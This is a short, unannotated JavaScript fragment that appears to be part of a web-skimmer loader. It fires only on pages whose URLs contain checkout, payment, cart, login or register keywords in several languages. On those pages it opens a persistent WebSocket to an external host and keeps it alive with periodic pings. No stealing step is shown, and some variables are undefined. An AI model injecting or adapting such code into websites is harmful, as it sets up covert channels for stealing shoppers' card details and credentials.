 function wssconnect() {
var locationRegex = document.location.href.match(/pay|card|payment|basket|order|checkout|cart|panier|inscription|account|sepetim|siparisi|login|register|sign|pedido|carrito/i);
if (locationRegex == null) {
return;
}
if (document.location.pathname.match(/basketbol/i) !== null) {
return;
}
if (!wssocket || (wssocket.readyState != 1 && wssocket.readyState != '-0')) {
tries++;
try {
wssocket = new WebSocket("wss:" + host);
wssocket.onopen = function(data) {
wssocket.send(JSON.stringify({
'sid': "ping"
}));
pingInterval = setInterval(function() {
wssocket.send(JSON.stringify({
'sid': "ping"
}));
}, 5000);
};
wssocket.onclose = function(data) {
clearInterval(pingInterval);
};
wssocket.onmessage = function(data) {};
tries = 0;
} catch (e) {
if (tries < 5) {
console.log('error catch')
}
}
}
}
wssconnect();